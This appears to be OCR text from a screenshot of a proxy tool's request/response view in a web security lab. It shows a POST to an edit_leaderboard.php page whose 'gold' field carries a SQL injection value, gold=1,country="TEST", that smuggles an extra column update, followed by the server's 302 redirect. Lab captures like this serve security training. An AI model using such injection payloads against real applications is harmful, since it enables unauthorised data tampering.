 Request
Pretty Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/edit_leaderboard.php?rank=1&country=USA
12 Cookie: PHPSESSID=jrpc8od2a7v1arps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 rank=1&country=USA&gold=1,country="TEST"&silver=21&bronze=12345
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 29 Jul 2024 00:21:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12